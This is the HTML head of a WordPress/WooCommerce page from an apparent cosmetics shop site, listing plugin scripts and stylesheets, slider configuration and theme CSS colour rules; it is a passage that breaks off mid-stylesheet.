<link rel='stylesheet' id='dt-swiper-css'  href='http://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/css/swiper.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woo-extension-css'  href='http://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/css/custom.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6' id='layerslider-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/ddcosmetics.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/ddcosmetics.eu\/?page_id=6","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='http://ddcosmetics.eu/wp-content/themes/iniya/framework/js/modernizr.custom.js?ver=5.8.1' id='modernizr-custom-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://ddcosmetics.eu/wp-json/" /><link rel="alternate" type="application/json" href="http://ddcosmetics.eu/wp-json/wp/v2/media/12083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ddcosmetics.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ddcosmetics.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='http://ddcosmetics.eu/?p=12083' />
<link rel="alternate" type="application/json+oembed" href="http://ddcosmetics.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fddcosmetics.eu%2Fhome%2F_60a2139-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ddcosmetics.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fddcosmetics.eu%2Fhome%2F_60a2139-2%2F&#038;format=xml" />
<link rel="dns-prefetch" href="https://cdn.statically.io/" >
<link rel="preconnect" href="https://cdn.statically.io/" crossorigin>
        		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://ddcosmetics.eu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" sizes="32x32" />
<link rel="icon" href="http://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" />
<meta name="msapplication-TileImage" content="http://ddcosmetics.eu/wp-content/uploads/2019/03/indeks.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.top-bar img {
	width: 35px !important;
  top: -3px !important;
	position: relative;
	display: inline-block;
}
.dt-sc-image-caption.type9 .dt-sc-image-title a {
	position: absolute;
	display: block;
	text-align:center;
	line-height: 200px;
	background: transparent;
	width: 100%;
	margin-top: 50px;
	font-size:20px;
}
.dt-sc-image-caption.type9 .dt-sc-image-title {
	top: 0px;
	transform: none;
}
body .vcr_float_right {
	background-position: center right !important;
	background-size: contain !important

}
.onas_slider .vc_images_carousel {
	width: 100% !important;
}
.skypeButton_Call_cheminkpl_1 img, #SkypeButton_Call_cheminkpl_1 img {
	margin: 0px !important;
}		</style>
		<style id="kirki-inline-styles">a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c9a654;}.top-bar a:hover, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .main-header .menu-icons-wrapper .overlay-search #searchform:before, .top-bar .dt-sc-dark-bg a{color:#c9a654;}#main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa{color:#c9a654;}.left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a{color:#c9a654;}.breadcrumb a:hover{color:#c9a654;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, /* New */ .dt-sc-button.no-btn-bg{color:#c9a654;}.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#c9a654;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a, /* New */ #footer .footer-copyright a:hover{color:#c9a654;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#c9a654;}ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, /* New */ .dt-sc-contact-info.type1:hover span, #footer .dt-sc-contact-info.type1:hover span{color:#c9a654;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#c9a654;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4, .dt-sc-icon-box.type8 .icon-wrapper span, /* New */ .dt-sc-icon-box.type2:hover .icon-wrapper span{color:#c9a654;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#c9a654;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#c9a654;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#c9a654;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#c9a654;}.dt-sc-title.with-sub-title h3, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#c9a654;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#c9a654;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#c9a654;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#c9a654;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#c9a654;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#c9a654;}.dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, ul.dt-sc-vertical-nav > li > a:hover, .university-contact-info p a:hover{color:#c9a654;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#c9a654;}.left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup{background-color:#c9a654;}.dt-menu-toggle, .two-color-header .main-header-wrapper:before{background-color:#c9a654;}.menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor{background-color:#c9a654;}.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before{background-color:#c9a654;}.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a{background-color:#c9a654;}.menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after{background-color:#c9a654;}.left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a{background-color:#c9a654;}.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .blog-entry.post-standard .entry-meta .entry-info i.zmdi:after, .blog-entry.post-standard .entry-meta p.category a{background-color:#c9a654;}.blog-entry.post-standard .entry-meta-data p span, .blog-entry.post-standard .entry-meta-data p a:hover, .single-post .blog-entry .share > a, .single-post .blog-entry .share .dt-share-list li a:hover, .blog-entry.post-info-within-image .entry-meta p.category a, .blog-entry.post-info-within-image .entry-meta .dt_scroll_down:hover, .blog-entry.post-info-within-image .entry-meta-data p a:hover, .blog-entry.post-info-bottom-image .entry-meta.bottom-left p.category a, .blog-entry.post-info-bottom-image .entry-meta-data p.tags span, .blog-entry.post-info-bottom-image .entry-meta-data p a:hover, .blog-entry.post-info-vertical-image .entry-meta p.category a:hover, .blog-entry.post-info-vertical-image .entry-meta-data p.tags span, .blog-entry.post-info-vertical-image .entry-meta-data p a:hover, .blog-entry.post-info-above-image .entry-meta-data p.tags span, .blog-entry.post-info-above-image .entry-meta-data p a:hover{background:#c9a654;}.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#c9a654;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#c9a654;}ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, /* New */ .dt-sc-sociable.rounded-border li a:hover{background-color:#c9a654;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#c9a654;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#c9a654;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#c9a654;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, /*.dt-sc-contact-info.type8:hover span,*/ .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type8:hover .icon-wrapper, .extra-top-bar, .woocommerce ul.products li.product .style-1 .product-thumb a.added_to_cart{background-color:#c9a654;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#c9a654;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#c9a654;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#c9a654;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#c9a654;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, 